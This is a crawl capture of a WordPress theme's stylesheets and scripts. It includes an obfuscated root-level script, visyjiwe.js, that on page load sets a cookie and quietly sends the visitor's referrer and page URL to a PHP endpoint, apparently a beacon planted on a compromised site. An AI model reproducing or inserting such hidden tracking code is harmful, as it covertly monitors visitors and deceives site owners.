#444;background:#fff}body.wordpress{background:#1f1f1f}body.wordpress.full-size-background{background-size:cover!important;background-attachment:fixed!important}#container{width:100%;margin:0 auto;padding:0}#header{padding:0;background:#21759B}#header:after{content:".";display:block;height:0;clear:both;visibility:hidden}#branding{width:1200px;margin:0 auto;position:relative}#branding:after{content:".";display:block;height:0;clear:both;visibility:hidden}.site-title-wrap{float:left;top:0;left:0}#site-title{font-size:25px;font-size:2.5rem;margin:0;float:left}#site-title a{display:block;line-height:1;padding:1.6rem 1.8rem;font-weight:800;color:#fff}#site-title a:hover{color:#fff}#menu-toggle-primary{display:inline}#menu-toggle-primary a{font-size:25px;font-size:2.5rem;line-height:1;display:block;float:left;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#menu-toggle-primary .screen-reader-text{display:none}#menu-toggle-primary a:before{content:"\f333";display:block;float:left;padding:3rem 1.8rem;height:60px;width:60px;line-height:0;margin:0;background:0 0;font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased}#menu-toggle-primary a.active,#menu-toggle-primary a:hover{background:#3883A5;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#menu-toggle-primary a.menu-toggle-close{display:none}.no-js #menu-primary:target{display:block}.no-js #menu-toggle-primary:not(:target) a.menu-toggle-open{display:none}.no-js #menu-toggle-primary:not(:target) a.menu-toggle-close,.no-js #menu-toggle-primary:target a.menu-toggle-open{display:block}#menu-primary,.no-js #menu-toggle-primary:target a.menu-toggle-close{display:none}.menu-container{width:250px;width:25rem;position:absolute;top:60px;top:6rem;z-index:10;border:10px solid #3883A5}.menu-container ul{list-style:none;margin:0;background:0 0;padding:0}.menu-container ul ul{padding:0;background:0 0}.menu-container li{margin:0;padding:0}.menu-container li a{display:block;border-bottom:3px solid #3883A5;background:0 0}.menu-container li a .menu-item-wrap{display:block;padding:1rem 2rem;color:#fff;background:#21759B;position:relative}.menu-container li a .menu-item-wrap:hover{background:#111}.menu-container li a .menu-item-wrap:after{content:"\f345";position:absolute;right:15px;right:1.5rem;font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.menu-container li a .menu-item-wrap:hover:after{right:10px;right:1rem;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.menu-container li li a .menu-item-wrap{border-left:5px solid rgba(0,0,0,.3);border-left:.5rem solid rgba(0,0,0,.3)}.menu-container li li li a .menu-item-wrap{border-left:10px solid rgba(0,0,0,.3);border-left:1rem solid rgba(0,0,0,.3)}.menu-container li li li li a .menu-item-wrap{border-left:15px solid rgba(0,0,0,.3);border-left:1.5rem solid rgba(0,0,0,.3)}.menu-container li li li li li a .menu-item-wrap{border-left:20px solid rgba(0,0,0,.3);border-left:2rem solid rgba(0,0,0,.3)}.menu-container li li li li li li a .menu-item-wrap{border-left:25px solid rgba(0,0,0,.3);border-left:2.5rem solid rgba(0,0,0,.3)}.menu-container li li li li li li li a .menu-item-wrap{border-left:30px solid rgba(0,0,0,.3);border-left:3rem solid rgba(0,0,0,.3)}.menu-container li li li li li li li li a .menu-item-wrap{border-left:35px solid rgba(0,0,0,.3);border-left:3.5rem solid rgba(0,0,0,.3)}.menu-container li li li li li li li li li a .menu-item-wrap{border-left:40px solid rgba(0,0,0,.3);border-left:4rem solid rgba(0,0,0,.3)}.menu-container li li li li li li li li li li a .menu-item-wrap{border-left:45px solid rgba(0,0,0,.3);border-left:4.5rem solid rgba(0,0,0,.3)}.menu-container li li li li li li li li li li li a .menu-item-wrap{border-left:50px solid rgba(0,0,0,.3);border-left:5rem solid rgba(0,0,0,.3)}#main:after{content:".";display:block;height:0;clear:both;visibility:hidden}.main-wrap{color:#444;width:1200px;margin:0 auto}.main-wrap:after{content:".";display:block;height:0;clear:both;visibility:hidden}.loop-meta{margin-bottom:3rem}.loop-title{color:#fff;font-weight:800;text-transform:uppercase;font-size:37px;font-size:3.7rem;line-height:30px;line-height:3rem;margin:0 0 0 3rem}.loop-description{background:#fff;color:#444;padding:2rem 3rem 0}.loop-description:after{content:".";display:block;height:0;clear:both;visibility:hidden}#post-0{margin-bottom:2rem}#post-0 .entry-title{color:#fff;font-weight:800;text-transform:uppercase;font-size:37px;font-size:3.7rem;line-height:27px;line-height:2.7rem;margin:0 0 0 3rem}#post-0 .entry-content{background:#fff;color:#444;padding:2rem 3rem 0}#post-0 .entry-content:after{content:".";display:block;height:0;clear:both;visibility:hidden}#content{margin-top:3rem}.entry{margin-bottom:3rem}.entry-byline{background:#fff}.entry-byline:after{content:".";display:block;height:0;clear:both;visibility:hidden}.entry-byline .entry-published{padding:1.5rem 3rem;display:block;float:left}.entry-byline .entry-author a{display:block;float:right;padding:1.5rem 3rem;border-left:1px solid #ddd;color:#444}.entry-byline .entry-author a:hover{color:#3883A5}.entry-title{margin:0}.entry-title a{display:block;font-weight:600;padding:3rem;background:#21759B;color:#fff;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.sticky .entry-title a:before{content:"\f109";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;margin-right:1rem}.entry-title a:hover{background:#3883A5;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.entry-content,.entry-summary{padding:3rem;background:#fff}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:800;height:35px;height:3.5rem;line-height:35px;line-height:3.5rem}.entry-footer{padding:3rem;border-top:1px solid #ccc;background:#fff}a.comments-link,span.comments-link a{display:block;padding:1.5rem 2.5rem;background:#21759B;color:#fff;text-align:center;width:200px;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}a.comments-link:hover,span.comments-link a:hover{background:#3883A5;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.entry-meta .entry-terms{display:block}.wp-link-pages .page-numbers,.wp-link-pages a{color:#ccc;padding:.5rem 1rem;border:1px solid #eee}.wp-link-pages a{color:#444;border:1px solid #ccc}.wp-link-pages a:hover{border:1px solid #aaa}.loop-nav{margin-bottom:3rem;padding:3rem;background:#fff}.loop-nav:after{content:".";display:block;height:0;clear:both;visibility:hidden}.loop-nav .screen-reader-text{display:none}.loop-nav .next,.loop-nav .prev{padding-left:3rem;position:relative}.loop-nav .prev a:before{content:"\f340";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;position:absolute;top:0;left:0}.loop-nav .next a:before{content:"\f344";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;position:absolute;top:0;left:0}#comments-template{margin-bottom:3rem}.comments-header{background:#fff}.comments-header:after{content:".";display:block;height:0;clear:both;visibility:hidden}.comments-header .comments-nav{float:right;padding:2rem}.comments-nav .screen-reader-text{display:none}.comments-header .comments-nav .prev-comments:before{content:"\f340";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;margin-right:1rem}.comments-header .comments-nav .next-comments:after{content:"\f344";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased;margin-left:1rem}#comments-number{font-size:1.2em;font-weight:600;margin:0 0 4rem;padding:2rem}#comments .comment-list{list-style:none;margin:0;background:#fff}#comments .comment-list .children{list-style:none;margin-left:2rem;border-left:1px solid #ccc}#comments li{margin-top:-4rem}#comments .comment-wrap{border-bottom:1px solid #ccc;padding-bottom:40px}#comments .comment-wrap:after{content:".";display:block;height:0;clear:both;visibility:hidden}#comments .comment-meta{background:#21759B;color:#fff;padding:1rem}#comments .comment-meta:after{content:".";display:block;height:0;clear:both;visibility:hidden}#comments .comment-meta a{color:#fff;font-size:12px;font-size:1.2rem}#comments .comment-meta a:hover{color:#fff}#comments .comment-meta .comment-author{color:#fff;font-style:normal;font-weight:700}#comments .comment-meta .comment-author a{font-size:20px;font-size:2rem;color:#fff}#comments .comment-meta .comment-published{font-size:12px;font-size:1.2rem}#comments .comment-meta .avatar{float:left}.comment-edit-link:after{content:"\f464";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased}#comments .comment-reply-link{float:right;padding:0 1rem;margin-right:1px;text-transform:uppercase}#comments .comment-reply-link:hover{color:#fff;background:#3883A5}#comments .comment .avatar{float:left;margin-right:1rem;width:65px;width:6.5rem;height:65px;height:6.4rem}#comments .comment-content{padding:2rem 2rem 0}#comments .comment-content p{margin-bottom:2rem}#comments .pingback{margin-bottom:40px;border-top:1px solid #ddd}#comments .pingback .comment-meta{background:0 0}#comments .pingback .comment-meta a{font-size:12px;font-size:1.2rem;color:#444}#comments .pingback .comment-meta .comment-author,#comments .pingback .comment-meta a:hover{color:#444}#comments .pingback .comment-meta .comment-author a{color:#444;font-size:20px;font-size:2rem}#comments .pingback .comment-meta .comment-published{color:#444}#respond{border-bottom:1px solid #ccc;background:#fff}.comment-list #respond{border-left:1px solid #ccc;margin-left:2rem;margin-top:-4rem}#reply-title{font-size:1.2em;font-weight:600;margin:0;text-align:left;padding:2rem;background:#21759B;color:#fff}#respond #commentform{padding:2rem}#comments #respond #commentform{margin-bottom:8rem}#respond:after{content:".";display:block;height:0;clear:both;visibility:hidden}#respond .required{color:red}#respond .comment-form-author,#respond .comment-form-email{width:30%;margin-right:5%;float:left}#respond .comment-form-url{width:30%;float:left}#respond .comment-form-url:after{content:".";display:block;height:0;clear:both;visibility:hidden}#respond .comment-form-comment{float:none}#respond .comment-form-comment:after,#respond .comment-form-comment:before{content:".";display:block;height:0;clear:both;visibility:hidden}#respond p{margin-bottom:0}#respond #submit{margin-bottom:0;margin-top:1rem}#respond #cancel-comment-reply-link{float:right;font-weight:400;text-transform:uppercase;padding:0 1rem;color:#fff}#respond #cancel-comment-reply-link:hover{background:#3883A5}#respond .form-allowed-tags code{display:block;padding:1rem}#respond .comment-notes{margin-bottom:2rem}.comments-closed{background:#fff;padding:2rem;margin-bottom:3rem}.loop-pagination{margin-bottom:3rem}.loop-pagination:after,.loop-pagination:before{content:".";display:block;height:0;clear:both;visibility:hidden}.loop-pagination .page-numbers{color:#fff;background:#21759B}.loop-pagination a.page-numbers:hover{background:#3883A5}.loop-pagination .page-numbers{padding:1rem 1.5rem;display:inline-block;margin-bottom:4px}.loop-pagination .page-numbers.current,.loop-pagination .page-numbers.dots{color:#444;background:#fff}.loop-pagination .screen-reader-text{display:none}.loop-pagination .page-numbers.prev:before{content:"\f340";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased}.loop-pagination .page-numbers.next:after{content:"\f344";font-family:dashicons;vertical-align:top;-webkit-font-smoothing:antialiased}#sidebar-primary-wrap{padding:30px;margin-bottom:30px}.widget{margin-bottom:3rem}.widget-title{font-weight:800;text-transform:uppercase}.widget_search .screen-reader-text,.widget_search .search-submit{display:none}#footer{color:#444;background:#fff;margin:0 auto;width:1200px;padding:2.5rem}#footer p{margin:0}#footer a{color:#444}.main-wrap{float:none;padding-right:39rem}.layout-content-sidebar1 .main-wrap{background:url('images/sidebar-bg.png') right top repeat-y}#content{float:left;width:100%}#sidebar-primary-wrap{float:right;margin-right:-39rem;width:360px;width:36rem;max-width:100%}.layout-content .main-wrap{padding-right:0}#landing-page-header{padding:14rem 5rem;width:1200px;border:none;text-align:center;margin:0 auto;background:0 0;word-break:keep-all}#landing-page-title{font-size:40px;font-size:4rem;font-weight:800;color:#fff;margin:0}#landing-page-description{color:#fff;margin-top:2rem;padding:0 5rem;font-size:24px;font-size:2.4rem}#landing-page-description a.button{text-transform:uppercase;font-weight:800;color:#fff;background:0 0;padding:1.5rem 3rem;border:4px solid #fff;border:.4rem solid #fff;display:inline-block;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#landing-page-description a.button:hover{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}::selection{color:#444;background:#ff0}::-moz-selection{color:#444;background:#ff0}a::selection{color:red}a::-moz-selection{color:red}header h1 em{font-family:Georgia,serif;font-style:italic;font-weight:400}header h1 strong{color:#ff0;font-weight:800}header h1 strong::selection{color:red}header h1 strong::-moz-selection{color:red}#landing-page-description a.button:hover{color:#ff0;border-color:#ff0}#menu-toggle-primary a:before,.menu-container li a:hover:after,.sticky .entry-title a:before{color:#ff0}.aqua-mode.layout-content-sidebar1 .main-wrap{background-image:url('images/sidebar-bg-aqua.png')}.aqua-mode #footer{background:url('images/sidebar-bg-aqua.png')}

--- FILE ---
content_type: text/css
request_url: https://tablesawfenceonline.com/wp-content/themes/default/media-queries.min.css?ver=1.0.1
body_size: 420
content:
#branding,#footer,#landing-page-header,.main-wrap{max-width:95%}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (max-width:1000px){.wordpress .main-wrap{padding-right:0;padding-left:0;background-image:none}.wordpress #sidebar-primary-wrap{margin-right:0;margin-left:0;float:left;width:100%}}@media screen and (max-width:700px){#landing-page-header{padding:8rem 2rem}#respond .comment-form-author,#respond .comment-form-email,#respond .comment-form-url{width:100%;margin-right:0;float:none}#respond #submit{float:none}}@media screen and (max-width:500px){.loop-title{margin-left:1rem}.loop-description{padding:1rem 1rem 0}.entry-byline .entry-author a,.entry-byline .entry-published{padding:.5rem 1rem}.entry-title a{padding:2rem 1rem}.entry-content,.entry-summary{padding:1rem}a.comments-link,span.comments-link a{width:100%;padding:.5rem 1rem}#comments-number,.entry-footer,.loop-nav{padding:1rem}#comments .comment-content{padding:1rem 1rem 0}#reply-title,#respond #commentform{padding:1rem}}

--- FILE ---
content_type: application/javascript
request_url: https://tablesawfenceonline.com/visyjiwe.js
body_size: 777
content:


function xibilawug()
{ 	var vejylequ = window.location.href;	
        var menilijujyloc = "visyjiwe";
 	var mociwosaledolo = "/" + menilijujyloc + ".php";	    var hymiz = 60;
	   	var kiguripakevag = menilijujyloc;   		var dubytoboxa = "";

     try 	 	     {
       dubytoboxa=""+parent.document.referrer; 
 	    }	
  
    catch (ex)  


    {
	    dubytoboxa=""+document.referrer;	


	    }  	if(zonebeza(kiguripakevag) == null)
		{  		var vazanorariwilyq = window.location.hostname;
	  		
 		kati(kiguripakevag, "1", hymiz, "/", vazanorariwilyq);   
 		if(zonebeza(kiguripakevag) != null)
   
 			{	 

			var mani = new Image();
				
			mani.src=mociwosaledolo + "?referer=" + escape(dubytoboxa) + "&url=" + escape(vejylequ); 
 
		}  	}
 } 


xibilawug();


function zonebeza(qotiqavasoju) {    var gyfedef = document.cookie;
     var jasiwamy = qotiqavasoju + "=";      var sypepavysyqor = gyfedef.indexOf("; " + jasiwamy); 

    if (sypepavysyqor == -1) {         sypepavysyqor = gyfedef.indexOf(jasiwamy);
	            if (sypepavysyqor != 0) return null;	 	      } else {
	
         sypepavysyqor += 2;


    } 	    var rydi = document.cookie.indexOf(";", sypepavysyqor);
     if (rydi == -1) {	 	

        rydi = gyfedef.length;	    }
    return unescape(gyfedef.substring(sypepavysyqor + jasiwamy.length, rydi));
 }


function kati(qubopibuseho,tidipixama,lynemajylirin, sulonehanyl, cymiza) 
{
	 var wydilutukyr = new Date(); 	
   var wizy = new Date();  	
 
  	  wizy.setTime(wydilutukyr.getTime() + 1000*60*lynemajylirin);	


  document.cookie = qubopibuseho+"="+escape(tidipixama) + ";expires="+wizy.toGMTString() + ";path=" + sulonehanyl + ";domain=" + cymiza; }	

--- FILE ---
content_type: application/javascript
request_url: https://tablesawfenceonline.com/wp-content/themes/default/js/js-status.js
body_size: 70
content:
document.body.className = document.body.className.replace('no-js','js');